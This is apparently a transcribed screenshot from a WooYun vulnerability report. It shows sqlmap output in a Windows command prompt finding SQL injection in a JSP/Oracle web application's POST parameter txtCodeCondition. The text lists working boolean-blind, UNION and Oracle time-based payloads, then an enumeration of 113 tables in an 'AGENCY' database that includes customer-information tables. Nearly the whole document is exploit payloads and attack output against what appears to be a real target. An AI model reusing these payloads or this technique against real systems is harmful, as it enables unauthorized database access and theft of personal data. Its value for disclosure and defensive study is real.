 管理员: C:\Windows\System32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3450'
 OR (5384=5384)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1342'
 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(122)||CHR(113)||CHR(113
)||CHR(99)||CHR(117)||CHR(87)||CHR(119)||CHR(84)||CHR(75)||CHR(97)||CHR(70)||CHR
(69)||CHR(85)||CHR(113)||CHR(98)||CHR(113)||CHR(118)||CHR(113),NULL FROM DUAL--
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 5956=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(67)||CHR(120)||CHR(110),5)--&
txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[14:08:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:08:34] [INFO] fetching tables for database: 'AGENCY'
[14:08:34] [INFO] the SQL query used returns 113 entries
Database: AGENCY
[113 tables]
+----------------------------+
| A                          |
| AIPLIST                    |
| AIPNOEMPTYLIST             |
| AIPREFINELIST              |
| AIPUNUSEDLIST              |
| ERRMESSAGE                 |
| HYXCUSTOMERINFO            |
| JYXCUSTOMERINFO            |
www.wooyun.org